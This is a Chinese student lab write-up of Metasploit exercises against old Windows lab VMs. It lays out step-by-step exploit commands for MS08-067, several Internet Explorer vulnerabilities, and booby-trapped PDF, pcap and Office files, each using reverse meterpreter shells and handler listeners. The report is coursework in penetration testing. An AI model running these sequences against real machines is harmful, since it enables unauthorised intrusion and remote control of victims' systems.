实践基础知识

1.模块:

模块是指Metasploit框架中所使用的一段软件代码组件,查看六种模块源码目录/usr/share/metasploit-framework/modules

共六个模块:

渗透攻击模块;

辅助模块;

攻击载荷;

空字段模块;

编码模块;

后渗透攻击模块;

2.用户操作界面:

msfconsole

armitage

webgui

3.攻击方式

主动攻击:直接攻击系统开启的漏洞服务,获取系统控制权

攻击浏览器,获取系统控制权

攻击客户端应用,获取系统控制权

本地提权

4.使用命令

search name:用指定关键字搜索可以利用的漏洞模块

use exploit name:使用漏洞

show options:显示配置选项

set option name option:设置选项

show payloads:回链攻击载荷

show targets: 显示目标(os版本)

set TARGET target number:设置目标版本

exploit:开始漏洞攻击

sessions -l:列出会话

sessions -i id:选择会话

sessions -k id:结束会话

Ctrl+z:把会话放到后台

Ctrl+c:结束会话

show auxiliary:显示辅助模块

use auxiliary name:使用辅助模块

set option name option:设置选项

exploit:运行模块

实践内容

任务一:主动攻击实践

任务二:一个针对浏览器的攻击

任务三:一个针对客户端的攻击

任务四:成功应用任何一个辅助模块

实践过程

任务一:主动攻击实践

1.MS08_067自动化漏洞

攻击机IP:kali 192.168.64.144

靶机:Win2000 192.168.64.166

输入msfconsole进入控制台,依次输入以下指令:

use exploit/windows/smb/ms08_067_netapi;



show payloads;

set payload generic/shell_reverse_tcp ;//回连

set LHOST 192.168.64.144

set LPORT 5206

set RHOST 192.168.64.166

set target 0

exploit

任务二:一个针对浏览器的攻击

1.针对浏览器的攻击MS11-050

攻击机IP:kali 192.168.64.144

靶机:Win2000 192.168.64.166

输入msfconsole进入控制台,依次输入以下指令:





use windows/browser/ms11_050_mshtml_cobjectelement;

set payload windows/meterpreter/reverse_http

set LHOST 192.168.64.144

set LPORT 5206

set RHOST 192.168.64.166

set URIPATH ldc20175206

exploit

攻击失败,靶机无法找到该网页,攻击机出现错误字样。

2.针对浏览器的攻击MS10_018

攻击机IP:kali 192.168.64.144

靶机:WinXP 192.168.64.165

输入msfconsole进入控制台,依次输入以下指令:

use windows/browser/ms10_018_ie_behaviors;

set payload windows/meterpreter/bind_tcp

set LHOST 192.168.64.144

set LPORT 5206

set RHOST 192.168.64.165

set URIPATH 20175206ldc

exploit

攻击成功!出现suceesfully字样。



3.针对浏览器的攻击MS06-013(唯一)



输入命令serach browser查看漏洞:

选取漏洞进行攻击

攻击机IP:kali 192.168.64.144

靶机:Win2008 192.168.64.165

输入msfconsole进入控制台,依次输入以下指令:

use windows/browser/ms06_013_createtextrange;

set SRVHOST 192.168.64.144

set URIPATH 66666

exploit

攻击成功!发送代码1-100!



任务三:一个针对客户端的攻击

攻击机IP:kali 192.168.64.144

靶机:WinXP 192.168.64.136

Adobe:

在msfconsle中输入命令:

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp //tcp反向回连

set LHOST 192.168.64.144

set LPORT 5206

set FILENAME ldc20175206.pdf

exploit //攻击

我们发现创建的PDF文件生成位置:

copy到靶机中并打开:

在攻击机中输入:

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp //tcp反向连接

set LHOST 192.168.64.144 //攻击机ip

set LPORT 5206 //攻击端口固定

exploit

虽然没有打开pdf,但是已经得到回连显示,输入dir即可成功获得回连!



任务四:成功应用任何一个辅助模块

攻击机IP:kali 192.168.64.144

靶机:WinXP 192.168.64.136

这里在试验了多个漏洞之后,发现还是针对wireshark的攻击较为方便,因为wireshark之前在XP中已有安装。

wireshark pcap攻击

输入msfconsole进入控制台,依次输入以下指令:

msfconsole //进入控制台

use exploit/windows/fileformat/wireshark_packet_dect.rb

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.64.144

set LPORT 5206

set FILENAME ldc20175206.pcap

show options

exploit

然后back回基础界面,输入下列命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.64.144

set LPORT 5206

exploit

在靶机中打开我们传入的pcap文件,即可得到回显!

虽然打开还是没有相应,但是我们通过攻击机的现象已经了解到攻击成功!

再来一个office的攻击:

攻击机IP:kali 192.168.64.144

靶机:WinXP 192.168.64.136

和之前一样输入命令

use windows/fileformat/ms11_006_createsizeddibsection

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.64.144

set LPORT 5206

set FILENAME ldc20175206.pcap

show options

exploit

将生成的doc传到靶机中,开始监控,即可得到现象!如图,成功得到回显!

实验成功!

实践问题

基础问题回答

(1)用自己的话解释什么是exploit,payload,encode。

exploit:攻击模块,是利用靶机的系统漏洞进行攻击的模块。

payload:载荷模块,是传输攻击所用的代码和数据的模块。

encode:编码模块,是用来对攻击代码编译更新的模块。

(2)离实战还缺些什么技术或步骤?

从本次实验中就可以看出来,我们进行渗透的时候,发现版本都是一些旧的,或者是被淘汰和即将被淘汰的版本(指已经不是主流使用版本),这样实用性就变得非常的弱。而且即便是win XP系统,我们也需要让系统的防火墙关闭才能进行系统的攻击。而实际攻击情况下,系统需要是最新的版本,防火墙也是最新的,对漏洞的种类更新应该已经齐全。其次,防火墙不是关闭的而是开启着的,我们的渗透攻击无法跨过防火墙。这么看来,我们距离实战还有很长的一段路要走,最起码以现在的程度就不要称自己是在搞渗透了,我们还应该继续深入研究每个版本,寻找其漏洞进行分析和处理,以更好的保护我们的系统,修复漏洞,防止有心人利用这些漏洞做非法的事情,对我们造成巨大的损失。

实验总结与体会

- 总结与体会

本次实验对靶机版本的要求异常的苛刻,windows有些版本有时候会出现攻击失败的情况,这从侧面说明了攻击是时使用的工具局限性。每次攻击失败总是让我极为的头疼,为此我把我所有的windows版本的虚拟机都当做靶机进行处理和攻击,主机win10没有进行攻击,因为通过info查看漏洞适用范围连win10的影子的没见,就没有使用win10系统。看了之前学长学姐的博客,发现主要还是集中于win2000,XP等老旧版本,虽然版本比较老旧,但是也可以作为渗透经验进行积累,根据现象进行分析,争取早日达到实战的效果。